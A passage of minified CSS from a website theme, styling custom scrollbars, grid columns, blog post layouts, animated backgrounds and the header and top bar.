-112px}.mCS-inset-2.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;border-width:1px;border-style:solid;border-color:#fff;border-color:rgba(255,255,255,.2);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{border-color:#000;border-color:rgba(0,0,0,.2)}.btx-header-widgets .btx-header-widgets-column:last-child,.btx-navbar .btx-mega-menu>ul>li:last-child,.btx-navbar.btx-navbar--minimal--full .btx-mega-menu>ul>li,.btx-side-navbar--full .btx-mega-menu>ul>li,.btx-topbar .btx-topbar-column:last-child{border-right:none}.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.6)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.6)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.btx-wrapper{position:relative;width:100%;margin:0 auto}.btx-wrapper.btx-wrapper--parallax-footer .btx-content{position:relative;z-index:1}.btx-wrapper.btx-wrapper--parallax-footer .btx-footer{position:fixed;bottom:0;width:100%;overflow:hidden}.btx-wrapper--header-transparent .btx-content--with-header>.btx-content-wrapper,.btx-wrapper--header-transparent .btx-content.btx-content--no-header>.btx-content-wrapper>.btx-page-title{padding-top:0}.btx-wrapper--header-transparent .btx-post-featured--fullwidth .btx-post-media--audio-external .btx-page-title,.btx-wrapper--header-transparent .btx-post-featured--overlap .btx-post-media--audio-external .btx-page-title{top:auto}.btx-content{overflow:hidden}.btx-content::after{display:table}.btx-item{position:relative}@media (min-width:768px){.btx-row:first-child .btx-item:first-child{margin-top:0}.btx-row:last-child .btx-item:last-child{margin-bottom:0}}.btx-scrollpage--full .btx-section,.btx-section--fit-height{height:100vh;line-height:100vh}.btx-scrollpage--full .btx-section .btx-section-wrapper,.btx-section--fit-height .btx-section-wrapper{display:inline-block;width:100%;max-height:100%;vertical-align:middle;line-height:1.78571}.btx-scrollpage--full--vertical .btx-main-wrapper>.slick-dots{position:fixed;top:50%;left:auto;right:30px;bottom:auto;width:20px;height:auto;margin:0;text-align:center;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.btx-scrollpage--full--horizontal .btx-main-wrapper>.slick-dots{width:auto;bottom:50px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.btx-scrollpage--half .btx-section-wrapper{padding-top:0;padding-bottom:0}.btx-main.blueprint-inactive,.btx-main.btx-archive,.btx-main.btx-blog,.btx-main.btx-portfolio,.btx-main.btx-shop{padding-top:60px;padding-bottom:60px}.btx-scrollpage--half .btx-row:first-child>.slick-slider:first-child>.slick-dots{position:fixed;top:50%;right:30px;bottom:auto;left:auto;width:20px;z-index:20;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.btx-main,.btx-main-wrapper,.btx-section,.btx-sidebar{position:relative}.btx-frame--right,.btx-sidebar.btx-left>.btx-sidebar-background{right:0}.btx-scrollpage--half .btx-box-inner{height:100vh;line-height:100vh;overflow:hidden}.btx-main.btx-left,.btx-sidebar.btx-left{padding-right:4%}.btx-main.btx-right,.btx-sidebar.btx-right{padding-left:4%}.btx-container--fullwidth>.btx-main{padding-right:0;padding-left:0}.btx-container--fullwidth>.btx-sidebar.btx-left{padding-left:40px}.btx-container--fullwidth>.btx-sidebar.btx-right{padding-right:40px}.btx-main{width:75%}.btx-main.btx-archive .btx-filter-bar,.btx-main.btx-blog .btx-filter-bar,.btx-main.btx-portfolio .btx-filter-bar,.btx-main.btx-shop .btx-filter-bar{margin-top:0}.btx-main.blueprint-inactive .btx-comment{margin-bottom:0}.btx-main--single{width:100%!important}.btx-main-wrapper::after{display:table}.btx-sidebar{width:25%;overflow:visible}.btx-background,.btx-header-widgets,.btx-layout--boxed.btx-layout--sidenav .btx-wrapper,.btx-topbar{overflow:hidden}.btx-sidebar.btx-right>.btx-sidebar-background{left:0}.btx-section{font-size:0}.btx-section:focus{outline:0}.btx-section-wrapper{padding-top:80px;padding-bottom:80px;font-size:.875em}.btx-layout--frame.header-on-frame.btx-layout--topnav,.btx-layout--no-navbar .btx-content-wrapper{padding-top:0}.btx-frame{position:fixed;width:100%;height:30px;left:0;z-index:1000}.btx-frame--left,.btx-frame--right{width:30px;height:100%;top:0;left:auto}.btx-frame--left,.btx-layout--frame .btx-wrapper--parallax-footer .btx-footer{left:0}.btx-frame--top{top:0}.btx-frame--bottom{bottom:0}.btx-layout--frame .with-admin-toolbar{position:absolute;top:0}.btx-post,.btx-post-author,.btx-post-body,.btx-post-content,.btx-post-title{position:relative}.btx-layout--frame.btx-layout--sidenav .btx-wrapper--parallax-footer .btx-footer{left:auto;padding-left:0;padding-right:0}.btx-layout--frame.header-on-frame.btx-layout--topnav .btx-frame--top{z-index:0}.btx-layout--frame.header-on-frame .btx-navbar--fullwidth .btx-container{padding-left:0;padding-right:0}.btx-layout--boxed .btx-wrapper{max-width:1100px}.btx-layout--sidenav-fixed .btx-wrapper--parallax-footer .btx-footer{max-width:85%;max-width:calc(100% - 280px)}.btx-layout--sidenav-fixed-left{margin-left:280px}.btx-layout--sidenav-fixed-left.btx-layout--boxed{margin-left:0}.btx-layout--sidenav-fixed-left.btx-layout--boxed .btx-header,.btx-layout--sidenav-fixed-left.btx-layout--boxed .btx-wrapper{padding-left:280px}.btx-layout--sidenav-fixed-right{margin-right:280px}.btx-layout--sidenav-fixed-right.btx-layout--boxed{margin-right:0}.btx-layout--sidenav-fixed-right.btx-layout--boxed .btx-header,.btx-layout--sidenav-fixed-right.btx-layout--boxed .btx-wrapper{padding-right:280px}.btx-layout--sidenav-full .btx-wrapper--parallax-footer .btx-footer{max-width:85%;max-width:calc(100% - 80px)}.btx-layout--sidenav-full-left{margin-left:80px}.btx-layout--sidenav-full-left.btx-layout--boxed{margin-left:0}.btx-layout--sidenav-full-left.btx-layout--boxed .btx-header,.btx-layout--sidenav-full-left.btx-layout--boxed .btx-wrapper{padding-left:80px}.btx-layout--sidenav-full-right{margin-right:80px}.btx-layout--sidenav-full-right.btx-layout--boxed{margin-right:0}.btx-layout--sidenav-full-right.btx-layout--boxed .btx-header,.btx-layout--sidenav-full-right.btx-layout--boxed .btx-wrapper{padding-right:80px}.btx-404-page{padding-top:120px;padding-bottom:120px;text-align:center}.btx-post .btx-main,.btx-post .btx-sidebar,.btx-post-headline{padding-bottom:60px}.btx-404-page>*{margin-bottom:30px}.btx-404-page>:last-childe{margin-bottom:0}.btx-404-page h2{font-size:28px}.btx-404-page .btx-404-header{font-weight:600;font-size:96px;line-height:1;letter-spacing:4px}.btx-404-page .btx-404-content{max-width:560px;margin-left:auto;margin-right:auto}.btx-container{padding-left:5%;padding-right:5%}.btx-col-1,.btx-col-1-5,.btx-col-10,.btx-col-11,.btx-col-12,.btx-col-2,.btx-col-2-5,.btx-col-3,.btx-col-3-5,.btx-col-4,.btx-col-4-5,.btx-col-5,.btx-col-5-5,.btx-col-6,.btx-col-7,.btx-col-8{padding-left:15px;padding-right:15px;float:left}.btx-container,.btx-container--fullwidth{position:relative;width:100%;max-width:100%;margin:0 auto}.btx-post-meta,.btx-post-title{margin-bottom:20px}.btx-container--fullwidth::after,.btx-container::after{clear:both;content:"";display:table}.btx-row{margin-right:-15px;margin-left:-15px}.btx-row::after{display:table}.btx-col-1{width:8.33333%}.btx-col-2{width:16.66667%}.btx-col-3{width:25%}.btx-col-4{width:33.33333%}.btx-col-5{width:41.66667%}.btx-col-6{width:50%}.btx-col-7{width:58.33333%}.btx-col-8{width:66.66667%}.btx-col-9{width:75%;float:left;padding-left:15px;padding-right:15px}.btx-col-10{width:83.33333%}.btx-col-11{width:91.66667%}.btx-col-12{width:100%}.btx-col-1-5{width:20%}.btx-col-2-5{width:40%}.btx-col-3-5{width:60%}.btx-col-4-5{width:80%}.btx-col-5-5{width:100%}.btx-blog--grid .btx-col-1,.btx-gallery--grid .btx-col-1,.btx-portfolio--grid .btx-col-1,.btx-product--grid .btx-col-1,.btx-productcat--grid .btx-col-1{width:calc(8.33333% - 0px)}.btx-blog--grid .btx-col-2,.btx-gallery--grid .btx-col-2,.btx-portfolio--grid .btx-col-2,.btx-product--grid .btx-col-2,.btx-productcat--grid .btx-col-2{width:calc(16.66667% - .01px)}.btx-blog--grid .btx-col-3,.btx-gallery--grid .btx-col-3,.btx-portfolio--grid .btx-col-3,.btx-product--grid .btx-col-3,.btx-productcat--grid .btx-col-3{width:calc(25% - .01px)}.btx-blog--grid .btx-col-4,.btx-gallery--grid .btx-col-4,.btx-portfolio--grid .btx-col-4,.btx-product--grid .btx-col-4,.btx-productcat--grid .btx-col-4{width:calc(33.33333% - .02px)}.btx-blog--grid .btx-col-5,.btx-gallery--grid .btx-col-5,.btx-portfolio--grid .btx-col-5,.btx-product--grid .btx-col-5,.btx-productcat--grid .btx-col-5{width:calc(41.66667% - .02px)}.btx-blog--grid .btx-col-6,.btx-gallery--grid .btx-col-6,.btx-portfolio--grid .btx-col-6,.btx-product--grid .btx-col-6,.btx-productcat--grid .btx-col-6{width:calc(50% - .03px)}.btx-blog--grid .btx-col-7,.btx-gallery--grid .btx-col-7,.btx-portfolio--grid .btx-col-7,.btx-product--grid .btx-col-7,.btx-productcat--grid .btx-col-7{width:calc(58.33333% - .03px)}.btx-blog--grid .btx-col-8,.btx-gallery--grid .btx-col-8,.btx-portfolio--grid .btx-col-8,.btx-product--grid .btx-col-8,.btx-productcat--grid .btx-col-8{width:calc(66.66667% - .03px)}.btx-blog--grid .btx-col-9,.btx-gallery--grid .btx-col-9,.btx-portfolio--grid .btx-col-9,.btx-product--grid .btx-col-9,.btx-productcat--grid .btx-col-9{width:calc(75% - .04px)}.btx-blog--grid .btx-col-10,.btx-gallery--grid .btx-col-10,.btx-portfolio--grid .btx-col-10,.btx-product--grid .btx-col-10,.btx-productcat--grid .btx-col-10{width:calc(83.33333% - .04px)}.btx-blog--grid .btx-col-11,.btx-gallery--grid .btx-col-11,.btx-portfolio--grid .btx-col-11,.btx-product--grid .btx-col-11,.btx-productcat--grid .btx-col-11{width:calc(91.66667% - .05px)}.btx-blog--grid .btx-col-12,.btx-gallery--grid .btx-col-12,.btx-portfolio--grid .btx-col-12,.btx-product--grid .btx-col-12,.btx-productcat--grid .btx-col-12{width:calc(100% - .05px)}.btx-blog--grid .btx-col-1-5,.btx-gallery--grid .btx-col-1-5,.btx-portfolio--grid .btx-col-1-5,.btx-product--grid .btx-col-1-5,.btx-productcat--grid .btx-col-1-5{width:calc(20% - .01px)}.btx-blog--grid .btx-col-2-5,.btx-gallery--grid .btx-col-2-5,.btx-portfolio--grid .btx-col-2-5,.btx-product--grid .btx-col-2-5,.btx-productcat--grid .btx-col-2-5{width:calc(40% - .01px)}.btx-blog--grid .btx-col-3-5,.btx-gallery--grid .btx-col-3-5,.btx-portfolio--grid .btx-col-3-5,.btx-product--grid .btx-col-3-5,.btx-productcat--grid .btx-col-3-5{width:calc(60% - .01px)}.btx-blog--grid .btx-col-4-5,.btx-gallery--grid .btx-col-4-5,.btx-portfolio--grid .btx-col-4-5,.btx-product--grid .btx-col-4-5,.btx-productcat--grid .btx-col-4-5{width:calc(80% - .01px)}.btx-blog--grid .btx-col-5-5,.btx-gallery--grid .btx-col-5-5,.btx-portfolio--grid .btx-col-5-5,.btx-product--grid .btx-col-5-5,.btx-productcat--grid .btx-col-5-5{width:calc(100% - .01px)}.btx-row--no-spacing{margin-right:0;margin-left:0}.btx-row--no-spacing>.btx-col-1,.btx-row--no-spacing>.btx-col-1-5,.btx-row--no-spacing>.btx-col-10,.btx-row--no-spacing>.btx-col-11,.btx-row--no-spacing>.btx-col-12,.btx-row--no-spacing>.btx-col-2,.btx-row--no-spacing>.btx-col-2-5,.btx-row--no-spacing>.btx-col-3,.btx-row--no-spacing>.btx-col-3-5,.btx-row--no-spacing>.btx-col-4,.btx-row--no-spacing>.btx-col-4-5,.btx-row--no-spacing>.btx-col-5,.btx-row--no-spacing>.btx-col-5-5,.btx-row--no-spacing>.btx-col-6,.btx-row--no-spacing>.btx-col-7,.btx-row--no-spacing>.btx-col-8,.btx-row--no-spacing>.btx-col-9{padding-right:0;padding-left:0}.btx-post::after{display:table}.btx-post .btx-main{padding-top:0}.btx-post-headline{padding-top:60px}.btx-post-featured--fullwidth:not(.btx-post-format--standard) .btx-post-headline,.btx-post-featured--none:not(.btx-post--magazine) .btx-post-headline,.btx-post-featured--overlap:not(.btx-post--magazine) .btx-post-headline{padding-bottom:30px}.btx-post-title{margin-top:0}.btx-post-title:last-child{margin-bottom:0}.btx-post-content{width:100%}.btx-post-content::after{display:table}.btx-post-body{margin-bottom:60px}.btx-post-body::after{display:table}.btx-post-share,.btx-post-tag{margin-top:40px}.btx-post--no-sidebar .btx-main,.btx-post--no-sidebar .btx-post-headline-content{max-width:733px;margin-left:auto;margin-right:auto}.btx-post--no-sidebar .btx-main-wrapper{margin-left:auto;margin-right:auto}.btx-post--no-sidebar.btx-post--columnist .btx-main,.btx-post--no-sidebar.btx-post--columnist .btx-post-headline-content,.btx-post--no-sidebar.btx-post--magazine .btx-main,.btx-post--no-sidebar.btx-post--magazine .btx-post-headline-content{max-width:825px}.btx-post--no-sidebar.btx-post-featured--overlap .btx-main{max-width:100%}.btx-post--no-sidebar.btx-post-featured--overlap .btx-main-wrapper{max-width:825px}.btx-post--no-sidebar.btx-post-featured--standard .btx-post-headline,.btx-post--no-sidebar.btx-post-featured--standard .btx-post-media{max-width:733px;margin-left:auto;margin-right:auto}.btx-post--no-sidebar.btx-post-featured--standard.btx-post--columnist .btx-post-headline,.btx-post--no-sidebar.btx-post-featured--standard.btx-post--columnist .btx-post-media,.btx-post--no-sidebar.btx-post-featured--standard.btx-post--magazine .btx-post-headline,.btx-post--no-sidebar.btx-post-featured--standard.btx-post--magazine .btx-post-media{max-width:825px}.btx-post-featured--fullwidth .btx-main-meta,.btx-post-featured--fullwidth .btx-post-body,.btx-post-featured--fullwidth .btx-sidebar,.btx-post-featured--standard .btx-main-meta,.btx-post-featured--standard .btx-post-body,.btx-post-featured--standard .btx-sidebar{padding-top:60px}.btx-post-featured--fullwidth:not(.btx-post-format--standard) .btx-main-meta,.btx-post-featured--fullwidth:not(.btx-post-format--standard) .btx-post-body,.btx-post-featured--standard .btx-post-headline+.btx-main-meta,.btx-post-featured--standard .btx-post-headline+.btx-main-meta+.btx-post-body,.btx-post-featured--standard .btx-post-headline+.btx-post-body{padding-top:0}.btx-post-featured--fullwidth .btx-page-title,.btx-post-featured--overlap .btx-page-title{position:absolute;z-index:1}.btx-post-featured--fullwidth .btx-post-media--standard .btx-post-headline,.btx-post-featured--overlap .btx-post-media--standard .btx-post-headline{width:100%;height:100%;margin:0;padding:0}.btx-post-featured--fullwidth .btx-post-media--standard .btx-post-headline .btx-container,.btx-post-featured--overlap .btx-post-media--standard .btx-post-headline .btx-container{display:table;height:100%}.btx-post-featured--fullwidth .btx-post-media--standard .btx-post-headline .btx-post-headline-inner,.btx-post-featured--overlap .btx-post-media--standard .btx-post-headline .btx-post-headline-inner{display:table-cell;vertical-align:bottom;padding-bottom:60px}.btx-post-featured--fullwidth .btx-post-media--audio-selfhosted .btx-audio--with-background,.btx-post-featured--fullwidth .btx-post-media--standard,.btx-post-featured--overlap .btx-post-media--audio-selfhosted .btx-audio--with-background,.btx-post-featured--overlap .btx-post-media--standard{height:500px;height:60vh;min-height:450px;max-height:800px}.btx-post-featured--fullwidth .btx-post-media--audio-external .btx-page-title,.btx-post-featured--overlap .btx-post-media--audio-external .btx-page-title{position:relative}.btx-post--columnist .btx-main-meta{position:relative;float:left;max-width:100px;margin-top:5px;z-index:1}.btx-post--columnist .btx-main-meta>*{margin-bottom:20px}.btx-post--columnist .btx-main-meta>:first-child{margin-top:0}.btx-post--columnist .btx-main-meta>:last-child{margin-bottom:0}.btx-post--columnist .btx-main-meta .btx-post-avatar img{margin:0}.btx-post--columnist .btx-main-meta .btx-divider{margin-top:20px;padding:0}.btx-post--columnist .btx-main-meta .btx-divider-line{height:1px}.btx-post--columnist .btx-main-meta .btx-post-date{font-size:10px;text-transform:uppercase;letter-spacing:1px}.btx-post--columnist .btx-post-body{padding-left:150px}.btx-post--magazine .btx-post-body,.btx-post--magazine .btx-post-media .btx-quote-author,.btx-post--magazine.btx-post-featured--fullwidth .btx-post-headline-inner,.btx-post--magazine:not(.btx-post-featured--fullwidth) .btx-post-headline,.btx-post-featured--overlap .btx-main{padding-right:8.33333%;padding-left:8.33333%}.btx-post--columnist .btx-image.btx-center-position{margin-left:-150px;margin-right:0}.btx-post--columnist .btx-overlapleft-position{max-width:41.66667%;margin-left:-150px}.btx-post--columnist .btx-overlapright-position,.btx-post--columnist .btx-right-position{margin-right:0;max-width:41.66667%}.btx-post--standard .btx-image.btx-center-position{margin-right:0;margin-left:0}.btx-post--standard .btx-overlapright-position,.btx-post--standard .btx-right-position{margin-right:0;max-width:41.66667%}.btx-post--standard .btx-left-position,.btx-post--standard .btx-overlapleft-position{margin-left:0;max-width:41.66667%}.btx-post--magazine .btx-post-headline{text-align:center}.btx-post--magazine .btx-post-media--standard .btx-post-headline .btx-post-headline-inner{vertical-align:middle;padding-bottom:0}.btx-post--magazine .btx-post-media--standard .btx-post-meta,.btx-post--magazine .btx-post-media--standard .btx-post-title{margin-bottom:25px}.btx-post-featured--overlap .btx-post-media+.btx-container .btx-main{margin-top:-120px}.btx-post-featured--overlap .btx-post-media .btx-quote{padding:20vh 0 30vh}.btx-post-featured--none .btx-audio-player,.btx-post-featured--standard .btx-audio-player{height:0;padding-bottom:56.25%}.btx-fade-content>*{-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.6s;-moz-transition-duration:.6s;transition-duration:.6s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease}.btx-background-overlay,.btx-video-background-inner--selfhosted{-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease}.btx-fade-content.faded>:not(.btx-video-background):not(.btx-background){opacity:0;visibility:hidden}.btx-background{position:absolute;top:0;bottom:0;left:0;right:0}.btx-background--fixed{clip:rect(0,auto,auto,0)}.btx-background--fixed .btx-background-wrapper{position:fixed}.btx-background-wrapper-inner{position:relative}.btx-video-background-inner--selfhosted{visibility:hidden;opacity:0;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;transition-duration:.5s;transition-timing-function:ease}.btx-video-background-inner--selfhosted.loaded{visibility:visible;opacity:1}@media (min-width:769px) and (max-width:1000px){.btx-background.extend-right{margin-right:-50px}.btx-background.extend-left{margin-left:-50px}}@media (min-width:1001px) and (max-width:1200px){.btx-background.extend-right{margin-right:-100px}.btx-background.extend-left{margin-left:-100px}}@media (min-width:1201px) and (max-width:1400px){.btx-background.extend-right{margin-right:-200px}.btx-background.extend-left{margin-left:-200px}}@media (min-width:1401px) and (max-width:1600px){.btx-background.extend-right{margin-right:-300px}.btx-background.extend-left{margin-left:-300px}}@media (min-width:1601px) and (max-width:1800px){.btx-background.extend-right{margin-right:-400px}.btx-background.extend-left{margin-left:-400px}}@media (min-width:1801px){.btx-background.extend-right{margin-right:-500px}.btx-background.extend-left{margin-left:-500px}}.btx-sidebar-background{position:absolute;top:0;left:auto;right:auto;bottom:auto;width:2000px;height:100vh}.btx-background-inner,.btx-background-overlay,.btx-video-background-inner{bottom:0;position:absolute;top:0;left:0;right:0}.btx-sidebar-background-container{height:99999px}.btx-background-wrapper{position:absolute;top:0;left:0;width:100%;height:100%}.btx-background-overlay{-webkit-transition-property:background-color;-moz-transition-property:background-color;transition-property:background-color;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;transition-timing-function:ease}.btx-header-widgets .btx-widgets,.btx-video-background-inner--youtube{-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease}.btx-video-background-inner{width:auto;height:auto;min-width:100%;min-height:100%}.btx-video-background-inner--youtube{opacity:0;visibility:hidden;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;transition-timing-function:ease}.btx-video-background-inner--youtube.loaded{opacity:1;visibility:visible;-webkit-transition-delay:.3s;-moz-transition-delay:.3s;transition-delay:.3s}.btx-background--horizontal-scroll .btx-background-inner{-webkit-animation-name:horizontalAnimatedBackground;-moz-animation-name:horizontalAnimatedBackground;animation-name:horizontalAnimatedBackground;-webkit-animation-duration:600s;-moz-animation-duration:600s;animation-duration:600s;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-iteration-count:infinite}.btx-background--vertical-scroll .btx-background-inner{-webkit-animation-name:verticalAnimatedBackground;-moz-animation-name:verticalAnimatedBackground;animation-name:verticalAnimatedBackground;-webkit-animation-duration:600s;-moz-animation-duration:600s;animation-duration:600s;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-iteration-count:infinite}.btx-loading--double-bounce .btx-bounce,.typed-cursor{-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite}.btx-background--zoom-in.animated .btx-background-inner{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2);-webkit-animation-name:zoomInAnimatedBackground;-moz-animation-name:zoomInAnimatedBackground;animation-name:zoomInAnimatedBackground;-webkit-animation-duration:10s;-moz-animation-duration:10s;animation-duration:10s;-webkit-animation-timing-function:cubic-bezier(.3,0,.7,1);-moz-animation-timing-function:cubic-bezier(.3,0,.7,1);animation-timing-function:cubic-bezier(.3,0,.7,1)}.btx-background--zoom-out.animated .btx-background-inner{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-animation-name:zoomOutAnimatedBackground;-moz-animation-name:zoomOutAnimatedBackground;animation-name:zoomOutAnimatedBackground;-webkit-animation-duration:10s;-moz-animation-duration:10s;animation-duration:10s;-webkit-animation-timing-function:cubic-bezier(.3,0,.7,1);-moz-animation-timing-function:cubic-bezier(.3,0,.7,1);animation-timing-function:cubic-bezier(.3,0,.7,1)}@-webkit-keyframes horizontalAnimatedBackground{0%{background-position:0 50%}100%{background-position:9000px 50%}}@-moz-keyframes horizontalAnimatedBackground{0%{background-position:0 50%}100%{background-position:9000px 50%}}@keyframes horizontalAnimatedBackground{0%{background-position:0 50%}100%{background-position:9000px 50%}}@-webkit-keyframes verticalAnimatedBackground{0%{background-position:50% 0}100%{background-position:50% -9000px}}@-moz-keyframes verticalAnimatedBackground{0%{background-position:50% 0}100%{background-position:50% -9000px}}@keyframes verticalAnimatedBackground{0%{background-position:50% 0}100%{background-position:50% -9000px}}@-webkit-keyframes zoomInAnimatedBackground{0%{-webkit-transform:scale(1) translateZ(0)}100%{-webkit-transform:scale(1.2) translateZ(0)}}@-moz-keyframes zoomInAnimatedBackground{0%{-moz-transform:scale(1) translateZ(0)}100%{-moz-transform:scale(1.2) translateZ(0)}}@keyframes zoomInAnimatedBackground{0%{-webkit-transform:scale(1) translateZ(0);-moz-transform:scale(1) translateZ(0);-ms-transform:scale(1) translateZ(0);-o-transform:scale(1) translateZ(0);transform:scale(1) translateZ(0)}100%{-webkit-transform:scale(1.2) translateZ(0);-moz-transform:scale(1.2) translateZ(0);-ms-transform:scale(1.2) translateZ(0);-o-transform:scale(1.2) translateZ(0);transform:scale(1.2) translateZ(0)}}@-webkit-keyframes zoomOutAnimatedBackground{0%{-webkit-transform:scale(1.2) translateZ(0)}100%{-webkit-transform:scale(1) translateZ(0)}}@-moz-keyframes zoomOutAnimatedBackground{0%{-moz-transform:scale(1.2) translateZ(0)}100%{-moz-transform:scale(1) translateZ(0)}}@keyframes zoomOutAnimatedBackground{0%{-webkit-transform:scale(1.2) translateZ(0);-moz-transform:scale(1.2) translateZ(0);-ms-transform:scale(1.2) translateZ(0);-o-transform:scale(1.2) translateZ(0);transform:scale(1.2) translateZ(0)}100%{-webkit-transform:scale(1) translateZ(0);-moz-transform:scale(1) translateZ(0);-ms-transform:scale(1) translateZ(0);-o-transform:scale(1) translateZ(0);transform:scale(1) translateZ(0)}}.btx-header{position:absolute;top:0;left:0;width:100%}.btx-topbar{position:relative;z-index:30;font-size:12px}.btx-topbar li,.btx-topbar ul{margin:0;list-style:none}.btx-topbar .btx-container,.btx-topbar .btx-container--fullwidth,.btx-topbar .btx-row,.btx-topbar .btx-topbar-column{height:100%;text-align:center}.btx-topbar .btx-col-3:first-child,.btx-topbar .btx-col-4:first-child,.btx-topbar .btx-col-6:first-child{text-align:left}.btx-topbar .btx-col-3:last-child,.btx-topbar .btx-col-4:last-child,.btx-topbar .btx-col-6:last-child{text-align:right}.btx-topbar #lang_sel{height:24px;float:left}.btx-topbar #lang_sel a{height:24px;padding:0 10px;text-align:left;box-sizing:border-box;line-height:1.78571}.btx-topbar #lang_sel_list a.lang_sel_other,.btx-topbar #lang_sel_list a.lang_sel_sel{padding:0 10px;text-align:left}.btx-topbar #lang_sel_list.lang_sel_list_vertical a.lang_sel_other,.btx-topbar #lang_sel_list.lang_sel_list_vertical a.lang_sel_sel{padding:2.5px 10px}.btx-topbar .widget{display:inline-block;line-height:1;position:relative;vertical-align:middle}.btx-topbar .widget+.widget{margin-top:0;margin-left:20px}.btx-topbar .widget li+li{margin-top:0}.btx-topbar .btx-menu::after{display:table}.btx-topbar .menu-item{float:left;display:inline-block;padding:0 10px}.btx-topbar 